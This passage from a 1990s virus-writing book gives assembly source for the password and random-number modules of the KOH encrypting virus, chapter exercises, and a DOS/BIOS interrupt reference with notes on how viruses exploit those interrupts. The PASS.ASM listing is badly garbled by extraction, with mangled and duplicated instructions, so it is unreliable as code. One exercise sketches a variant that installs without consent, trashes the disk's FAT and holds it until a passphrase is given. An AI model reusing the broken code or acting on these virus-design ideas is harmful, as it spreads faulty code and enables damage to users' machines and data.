properly mov ax,[SECTORS\_ON\_DISK]** mov bx, [HEADS]<br>mov cx, [SECS P] mov  $cx$ , [SECS\_PER\_TRACK]<br>xor dx.dx  **xor dx,dx div bx xor dx,dx div cx xor ah,ah**<br>mov [TRACKS].ax  $and$  set this up

 **ret**

#### **The PASS.ASM Source**

**;PASS.ASM is for use with KOH.ASM Version 1.03. ;(C) 1995 by the King of Hearts. All Rights Reserved. ;Licensed to American Eagle Publications, Inc. for use in The Giant Black ;Book of Computer Viruses PW\_LENGTH EQU 129 ;length of password ;This routine allows the user to enter a password to encrypt, and verifies ;it has been entered correctly before proceeeding. MASTER\_PASS PROC NEAR mov si,OFFSET ENC\_PASS1 ;display this message call DISP\_STRING ;and fall through to GET\_PASS call DECRYP\_PASS ;get the password mov di,OFFSET PASSVR mov si,OFFSET PASSWD mov cx,PW\_LENGTH push di push si push cx rep movsb mov si,OFFSET ENC\_PASS2 ;display verify message** ; and fall through to GET PASS  **pop cx pop si pop di repz cmpsb ;are they the same? jcxz MPE mov si,OFFSET BAD\_PASS ;else display this DISP\_STRING<br>MASTER\_PASS jmp** MASTER\_PASS **ind** try again<br> **MPF**<br> **MPF MPE: ret MASTER\_PASS ENDP ;This routine allows the user to enter a password to decrypt. Only one try ;is allowed. DECRYP\_PASS: mov si,OFFSET DEC\_PASS ;display this message VERIFY\_PASS: DISP\_STRING** : and fall through to GET PASS **;This routine allows the user to enter the password from the keyboard** S **BROC NEAR
BROC EXAMPLE PROC mov di,OFFSET PASSWD GPL: mov ah,0 int 16H ;get a character cmp al,0DH ;carriage return? jz GPE ;yes, done, exit cmp al,8 jz GPBS ;backspace? go handle it cmp di,OFFSET PASSWD +PW\_LENGTH-1 ;end of password buffer? jz GPL ;yes, ignore the character stosb ;anything else, just store it jmp** GPL<br>GPBS: cmp di, OFFSET PASSWD cmp di, OFFSET PASSWD ;don't backspace past 0  **jz GPL dec di ;handle a backspace jmp GPL GPE: mov cx,OFFSET PASSWD + PW\_LENGTH** sub  $cx,di$  ; cx=bytes left  **xor al,al rep stosb ;zero rest of password** mov ax,0E0DH ;cr/lf<br>int 10H  $int m$ <sub>0</sub>w  **mov ax,0E0AH**



#### **The RAND.ASM Source**

**;RAND.ASM for use with KOH.ASM Version 1.03 ;Linear Congruential Pseudo-Random Number Generator ;(C) 1994 by American Eagle Publications, Inc. All rights reserved. ;The generator is defined by the equation ;**  $X(N+1) = (A * X(N) + C) \mod M$ **; ;where the constants are defined as ; M EQU 43691 ;large prime A** EQU M+1<br> **C** EQU 14449 **C EQU 14449 ;large prime RAND\_SEED DW 0 ;X0, initialized by caller**

```
;Create a pseudo-random number and put it in ax. This routine must preserve
;all registers except ax!
GET_RANDOM:
               push bx
               push cx
               push dx
                      mov ax,[RAND_SEED]
               mov cx,A ;multiply
               mul cx
               add ax,C ;add
                      adc dx,0
               mov cx,M
              div cx ;divide<br>mov ax.dx :remain
                                    ; remainder in ax
               mov [RAND_SEED],ax ;and save for next round
              pop
               pop cx
               pop bx
               retn
```
# **Exercises**

- 1. We've discussed using KOH to prevent sensitive data from leaving the workplace. If an employee knows the hot keys, though, he could still get data out. Modify KOH to remove the interrupt 9 handler so this cannot be done. You might design a separate program to modify the hard disk pass phrase. This can be kept by the boss so only he can change the pass phrase on an employee's hard disk.
- 2. The IDEA algorithm is fairly slow. That means hard disk access will be noticeably slower when KOH is running. One way to speed the disk up is to use a different algorithm. If you want only casual encryption, XORing data with HD\_HPP is a much quicker way to encrypt. Rewrite the encryption routines to use this trivial encryption instead. (Such a version of KOH should not be subject to export restrictions.)
- 3. If America becomes more tyrannical, crypto systems such as KOH could become illegal. As I write, there is a bill in Congress to outlaw anything without a government-approved back-door. What if a more assertive version of KOH then appeared? Imagine if, instead of asking if you wanted it on your hard disk, it just went there, perhaps read the FAT into RAM and trashed it on disk, and then demanded a pass phrase to encrypt with and only restored the FAT after successful installation. This exercise is just food for thought. Don't make such a modification unless circumstances really warrant it! Just consider what the legal implications might be. Would the goverment excuse an infection? Or would they use it as an excuse to put a new computer in their office, or some revenue in their coffers? What do you think?
- 4. It is relatively easy to design an anti-virus virus that works in the boot sector. Using Kilroy II as a model, write a virus that will check the Interrupt 13H vector to see if it still points to the ROM BIOS, and if it does not, the virus alerts the user to the possibility of an infection by another virus. This boot sector virus can be used as generic protection against any boot sector virus that hooks interrupt 13H in the usual way.
- 5. Can you devise a file-infecting virus that would act as an integrity checker on the file it is attached to, and alert the user if the file is corrupted?

# **Appendix A: ISR Reference**

All BIOS and DOS calls which are used in this book are documented here. No attempt is made at an exhaustive list, since such information has been published abundantly in a variety of sources. See *PC Interrupts* by Ralf Brown and Jim Kyle, for more complete interrupt information.

# **Interrupt 10H: BIOS Video Services**

#### **Function 0: Set Video Mode**



This function sets the video mode to the mode number requested in the **al** register.

#### **Function 0E Hex: Write TTY to Active Page**



This function displays the characterin **al** on the screen at the current cursor location and advances the cursor by one position. It interprets **al**=0DH as a carriage return, **al**=0AH as a line feed, **al**=08 as a backspace, and **al**=07 as a bell. When used in a graphics mode, **bl** is made the foreground color. In text modes, the character attribute is left unchanged.

#### **Function 0FH: Get Video Mode**



This function gets the current video mode and returns it in **al**.

# **Interrupt 13H: BIOS Disk Services**

#### **Function 0: Reset Disk System**



This function resets the disk system, sending a reset command to the floppy disk controller.

#### **Function 2: Read Sectors from Disk**



Function 2 reads sectors from the specified disk at a given Track, Head and Sector number into a buffer in RAM. A successful read returns **ah**=0 and no carry flag. If there is an error, the carry flag is set and **ah** is used to return an error code. Note that no waiting time for motor startup is allowed, so if this function returns an error, it should be tried up to three times.

#### **Function 3: Write Sectors to disk**

Registers:  $ah = 3$ 

- **al** = Number of sectors to write on same track, head
- **cl** = Sector number to start writing from
- **ch** = Track number to write
- **dh** = Head number to write



This function works just like the read, except sectors are written to disk from the specified buffer

#### **Function 5: Format Sectors**



The buffer at **es:bx** should contain 4 bytes for each sector to be formatted on the disk. These are the address fields which the disk controller uses to locate the sectors during read/write operations. The four bytes should be organized as C,H,R,N;C,H,R,N, etc., where C=Track number, H=Head number, R=Sector number, N=Bytes per sector, where 0=128, 1=256,  $2=512$ ,  $3=1024$ .

#### **Function 8: Get Disk Parameters**



# **Interrupt 1AH: BIOS Time of Day Services**

#### **Function 0: Read Current Clock Setting**



The clock count returned by this function is the number of timer ticks since midnight. A tick occurrs every 1193180/65536 of a second, or about 18.2 times a second. (See also Interrupt 21H, Function 2CH.)

# **Interrupt 20H: DOS Terminate**



This interrupt terminates the current program and returns control to the parent. It does not close any files opened by the process being terminated. It is identical to Interrupt 21H, Function 0. Interrupt 21H, Function 4CH is, however, more popular today because it allows the process to return a termination code to the parent.

### **Interrupt 21H: DOS Services**

#### **Function 9: Print String to Standard Output**



The character string at **ds:dx** is printed to the standard output device (which is usually the screen). The string must be terminated by a "\$" character, and may contain carriage returns, line feeds, etc.

#### **Function 11H: FCB-Based Find First**



The file name in the FCB used for the search can contain the wildcards "\*" and "?", and it can include an FCB extension to search for files with specific attributes. This FCB must be left alone between calls to Function 11H and subsequent calls to Function 12H, because DOS uses data stored there for subsequent searches. The DTA will be set up with an FCB which contains the file name for an actual file found by the search. If the FCB at **ds:dx** had an extension, the FCB returned in the DTA will too.

#### **Function 12H: FCB-Based Find Next**



This function works just like Function 11H, except it expects you to have already called Function 11H once. Typically, in searching for files, one calls Function 11H once, and then repeatedly calls Function 12H until **al** is returned non-zero.

#### **Function 1AH: Set Disk Transfer Area Address**



This function sets the Disk Transfer Area (DTA) address to the value given in **ds:dx**. It is meaningful only within the context of a given program. When the program is terminated, etc., its DTA goes away with it. The default DTA is at offset 80H in the Program Segment Prefix (PSP).

#### **Function 26H: Create Program Segment Prefix**



This copies the current program's PSP to the specified segment, and updates it with new information to create a new process. Typically, it is used to load a separate COM file for execution as an overlay.

#### **Function 2AH: Get System Date**



#### **Function 2BH: Set System Date**



This function works as the complement to Function 2AH.

#### **Function 2CH: Get System Time**



#### **Function 2DH: Set System Time**



#### **Function 2FH: Read Disk Transfer Area Address**



This is the complement of function 1A. It reads the Disk Transfer Area address into the register pair **es:bx**.

#### **Function 31H: Terminate and Stay Resident**

Registers: **ah** = 31H

**al** = Exit code

 $dx =$ Memory size to keep, in paragraphs

Returns: (Does not return)

Function 31H causes a program to become memory resident, remaining in memory and returning control to DOS. The exit code in **al** should be set to zero if the program is terminating successfully, and something else (programmer defined) to indicate that an error occurred. The register **dx** must contain the number of 16 byte paragraphs of memory that DOS should leave in memory when the program terminates. For example, if one wants to leave a 367 byte COM file in memory, one must save 367+256 bytes, or 39 paragraphs. (That doesn't leave room for a stack, either.)

#### **Function 36H: Get Disk Space Free Information**





The country codes used by DOS are the same as the country codes used to place international telephone calls. The 32-byte data area takes the following format:



#### **Function 3BH: Change Directory**

Registers: **ah** = 3BH



The string passed to this function may contain a drive letter.

#### **Function 3CH: Create File**



This function creates the file if it does not exist. If the file does exist, this function opens it but truncates it to zero length.

#### **Function 3DH: Open File**

Registers:**ah** = 3DH

**ds:dx** = Pointer to an ASCIIZ path/file name **al** = Open mode Returns:  $\mathbf{c}$  = set if open failed **ax** = File handle, if open was successful **ax** = Error code, if open failed

This function opens the file specified by the null terminated string at **ds:dx**, which may include a specific path. The value in **al** is broken out as follows:

> Bit 7: Inheritance flag, I. I=0 means the file is inherited by child processes I=1 means it is private to the current process. Bits 4-6: Sharing mode, S. S=0 is compatibility mode S=1 is exclusive mode S=2 is deny write mode S=3 is deny read mode S=4 is deny none mode. Bit 3: Reserved, should be 0 Bit 0-2: Access mode, A. A=0 is read mode A=1 is write mode A=2 is read/write mode

In this book we are only concerned with the access mode. For more information on sharing, etc., see IBM's *Disk Operating System Technical Reference* or one of the other books cited in the references. The file handle returned by DOS when the open is successful may be any 16 bit number. It is unique to the file just opened, and used by all subsequent file operations to reference the file.

#### **Function 3EH: Close File**



**ax** = Error code in the event of an error

This closes a file opened by Function 3DH, simply by passing the file handle to DOS.

#### **Function 3FH: Read from a File**



Function 3F reads **cx** bytes from the file referenced by handle **bx** into the buffer **ds:dx**. The data is read from the file starting at the current file pointer. The file pointer is initialized to zero when the file is opened, and updated every time a read or write is performed.

#### **Function 40H: Write to a File**



Function 40H writes **cx** bytes to the file referenced by handle **bx** from the buffer **ds:dx.** The data is written to the file starting at the current file pointer.

#### **Function 41H: Delete File**



This function deletes a file from disk, as specified by the path and file name in the null terminated string at **ds:dx**.

#### **Function 42H: Move File Pointer**



Function 42H moves the file pointer in preparation for a read or write operation. The number in  $cx:dx$  is a 32 bit unsigned integer. The methods

of moving the pointer are as follows: **al**=0 moves the pointer relative to the beginning of the file, **al**=1 moves the pointer relative to the current location, **al**=2 moves the pointer relative to the end of the file.

#### **Function 43H: Get and Set File Attributes**



The file should not be open when you get/set attributes. The bits in **cl** correspond to the following attributes:

> Bit 0 - Read Only attribute Bit 1 - Hidden attrubute Bit 2 - System attribute Bit 3 - Volume Label attribute Bit 4 - Subdirectory attribute Bit 5 - Archive attribute Bit 6 and 7 - Not used

#### **Function 47H: Get Current Directory**



The path name is stored in the data area at **ds:si** as an ASCIIZ null terminated string. This string may be up to 64 bytes long, so one should normally allocate that much space for this buffer.

#### **Function 48H: Allocate Memory**



This function is the standard way a program allocates memory because of itself. It essentially claims a memory control block for a specific program.

#### **Function 49H: Free Allocated Memory**



This function frees memory allocated by Function 48H, and returns it to DOS. The **es** register should be set to the same value returned in **ax** by Function 48H.

#### **Function 4AH: Modify Allocated Memory Block**



#### **Function 4BH: DOS EXEC**



This function is used to load, and optionally execute programs. If subfunction 0 is used, the specified program will be loaded and executed. If subfunction 1 is used, the program will be loaded and set up with its own PSP, but it will not be executed. If subfunction 3 is used, the program is loaded into memory allocated by the caller. Subfunction 3 is normally used to load overlays. DOS allocates the memory for subfunctions 0 and 1, however it is the caller's responsibility to make sure that enough memory is available to load and execute the program. The EXEC parameter block takes the following form, for Subfunction 0 and 1:



Subfunction 0 does not require the last two fields. For Subfunction 3, the parameter block takes this form:



#### **Function 4CH: Terminate Program**



This function closes all open files and returns control to the parent, freeing all memory used by the program. The return code should be zero if the program is terminating successfully. (This is the error level used in batch files, etc.) This function is the way most programs terminate and return control to DOS.

### **Function 4EH: Find First File Search**



The ASCIIZ string at **ds:dx** may contain the wildcards \* and ?. For example, "*c:\dos\\*.com*" would be a valid string. This function will return with an error if it cannot find a file. No errors indicate that the search was successful. When successful, DOS formats a 43 byte block of data in the current DTA which is used both to identify the file found, and to pass to the Find Next function, to tell it where to continue the search from. The data in the DTA is formatted as follows:



The attribute is used in a strange way for this function. If any of the Hidden, System, or Directory attributes are set when Find Next is called, DOS will search for any normal file, as well as any with the specified attributes. Archive and Read Only attributes are ignored by the search altogether. If the Volume Label attribute is specified, the search will look only for files with that attribute set.

#### **Function 4FH: Find Next File Search**



This function continues the search begun by Function 4E. It relies on the information in the DTA, which should not be disturbed between one call and the next. This function also modifies the DTA data block to reflect the next file found. In programming, one often uses this function in a loop until **ax**=18, indicating the normal end of the search.

#### **Function 52H: Locate List of Lists**



This DOS function is undocumented, however quite useful for getting at the internal DOS data structures—and thus quite useful for viruses. Since the List of Lists is officially undocumented, it does change from version to version of DOS. The following data fields seem to be fairly constant for DOS 3.1 and up:



Many of the pointers in the List of Lists point to data structures all their own. The structures we've used are detailed in the text. For more info on others, see *Undocumented DOS* by Andrew Schulman *et. al*.

#### **Function 56H: Rename a File**



This function can be used not only to rename a file, but to change its directory as well.

#### **Function 57H: Get/Set File Date and Time**



This function gets or sets the date/time information for an open file. This information is normally generated from the system clock date and time when a file is created or modified, but the programmer can use this function to modify the date/time at will.

# **Interrupt 24H: Critical Error Handler**

This interrupt is called by DOS when a critical hardware error occurs. Viruses hook this interrupt and put a dummy routine in place because they can sometimes cause it to be called when it shouldn't be, and they don't want to give their presence away. The most typical use is to make sure the user doesn't learn about attempts to write to write-protected diskettes, when they should only be read.

# **Interrupt 27H: DOS Terminate and Stay Resident**

Registers: $dx =$ Number of bytes to keep resident

**cs** = Segment of PSP

Returns: (Does not return)

Although this call has been considered obsolete by Microsoft and IBM since DOS 2.0 in favor of Interrupt 21H, Function 31H, it is still supported, and you find viruses that use it. The main reason viruses use it is to save space. Since one doesn't have to load **ax** and one doesn't have to divide **dx** by 16, a virus can be made a little more compact by using this interrupt.

### **Interrupt 2FH: Multiplex Interrupt**

#### **Function 13H: Set Disk Interrupt Handler**



This function allows one to tunnel Interrupt 13H. Interrut 13H may be hooked by many programs, including DOS, but this allows the caller to get back to the vector which the DOS disk device driver calls to access the disk.

#### **Function 1600H: Check for Windows**



This is the quickest and most convenient way to determine whether or not Windows is running.

#### **Function 1605H: Windows Startup**

This function is *broadcast* by Windows when it starts up. By hooking it, any program can learn that Windows is starting up. Typically, it is used by programs which might cause trouble when Windows starts to uninstall, or fix the trouble. A virus could also do things to accomodate itself to the Windows environment when it receives this interrupt function. By setting cx=0, an interrupt hook can tell Windows *not* to load. Alternatively, this interrupt can be used to tell Windows to load a virtual device driver on the fly. At least one virus, the Virtual Anarchy, makes use of this feature. Using it is, however, somewhat complex, and I would
### 658 The Giant Black Book of Computer Viruses

refer you to the source for Virtual Anarchy, as published in *Computer Virus Developments Quarterly*, Volume 2, Number 3 (Spring, 1994).

### **Interrupt 31H: DPMI Utilities**

### **Function 0: Allocate LDT Descriptor**

